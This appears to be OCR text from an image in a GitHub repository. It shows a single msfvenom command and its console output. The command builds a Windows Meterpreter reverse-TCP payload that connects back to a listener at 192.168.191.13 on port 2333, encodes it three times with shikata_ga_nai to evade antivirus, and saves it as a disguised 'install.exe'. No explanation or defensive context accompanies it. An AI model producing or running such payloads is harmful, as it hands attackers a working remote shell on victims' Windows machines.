 $msfvenom -a x86 --platform Windows -p windows/meterpreter/reverse_tcp LHOS
T=192.168.191.13 LPORT=2333 -e x86/shikata_ga_nai -b '\x00\x0a\xff' -i 3 -f exe
-o install.exe
Found 1 compatible encoders
Attempting to encode payload with 3 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 368 (iteration=0)
x86/shikata_ga_nai succeeded with size 395 (iteration=1)
x86/shikata_ga_nai succeeded with size 422 (iteration=2)
x86/shikata_ga_nai chosen with final size 422
Payload size: 422 bytes
Final size of exe file: 73802 bytes
Saved as: install.exe